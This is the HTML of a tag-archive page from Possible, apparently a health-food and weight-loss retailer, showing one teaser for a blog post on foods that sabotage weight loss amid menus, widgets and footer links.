			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>Sabotage weight loss</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-75664" class="post-75664 post type-post status-publish format-standard has-post-thumbnail hentry category-nutrition tag-betel-nut-calories tag-calories-in-betel-nut tag-calories-in-supari tag-calories-in-sweet-paan tag-calories-in-tulsi-supari tag-fatty-foods tag-foods-that-sabotage-weight-loss tag-mayonnase tag-sabotage tag-sabotage-foods tag-sabotage-sweety tag-sabotage-weight-loss tag-supari-calories tag-sweet-supari-bombay tag-sweety-supari tag-weight-loss">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/10-foods-that-sabotage-weight-loss.html" rel="bookmark" class="plain">10 Foods that sabotage weight loss | Possible</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/10-foods-that-sabotage-weight-loss.html" rel="bookmark"><time class="entry-date published" datetime="2018-03-01T11:29:33+05:30">March 1, 2018</time><time class="updated" datetime="2020-11-28T00:26:46+05:30">November 28, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/mehnaz/">Mehnaz Farooque</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/10-foods-that-sabotage-weight-loss.html">
    <img width="420" height="470" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20420%20470%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2014/04/10-foods-that-sabotage-weight-loss.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="10 foods that stops weight loss" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2014/04/10-foods-that-sabotage-weight-loss.jpg 420w, https://www.possible.in/wp-content/uploads/2014/04/10-foods-that-sabotage-weight-loss-268x300.jpg 268w" sizes="(max-width: 420px) 100vw, 420px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">01</span><br>
		<span class="post-date-month is-small">Mar</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Thanks to confusing labels and unearned reputations, it’s difficult to really know what is good for you and what isn’t for weight loss. Items which bear a health ‘halo’ or labels like “low-fat”, “low sodium” are actually the ones you need to watch out for. The fact of the matter is that no manufacturer wants [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/10-foods-that-sabotage-weight-loss.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/betel-nut-calories/" rel="tag">betel nut calories</a>, <a href="https://www.possible.in/blog/tag/calories-in-betel-nut/" rel="tag">calories in betel nut</a>, <a href="https://www.possible.in/blog/tag/calories-in-supari/" rel="tag">calories in supari</a>, <a href="https://www.possible.in/blog/tag/calories-in-sweet-paan/" rel="tag">calories in sweet paan</a>, <a href="https://www.possible.in/blog/tag/calories-in-tulsi-supari/" rel="tag">calories in tulsi supari</a>, <a href="https://www.possible.in/blog/tag/fatty-foods/" rel="tag">fatty foods</a>, <a href="https://www.possible.in/blog/tag/foods-that-sabotage-weight-loss/" rel="tag">Foods that sabotage weight loss</a>, <a href="https://www.possible.in/blog/tag/mayonnase/" rel="tag">mayonnase</a>, <a href="https://www.possible.in/blog/tag/sabotage/" rel="tag">sabotage</a>, <a href="https://www.possible.in/blog/tag/sabotage-foods/" rel="tag">sabotage foods</a>, <a href="https://www.possible.in/blog/tag/sabotage-sweety/" rel="tag">sabotage sweety</a>, <a href="https://www.possible.in/blog/tag/sabotage-weight-loss/" rel="tag">Sabotage weight loss</a>, <a href="https://www.possible.in/blog/tag/supari-calories/" rel="tag">supari calories</a>, <a href="https://www.possible.in/blog/tag/sweet-supari-bombay/" rel="tag">sweet supari bombay</a>, <a href="https://www.possible.in/blog/tag/sweety-supari/" rel="tag">sweety supari</a>, <a href="https://www.possible.in/blog/tag/weight-loss/" rel="tag">weight loss</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/10-foods-that-sabotage-weight-loss.html#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
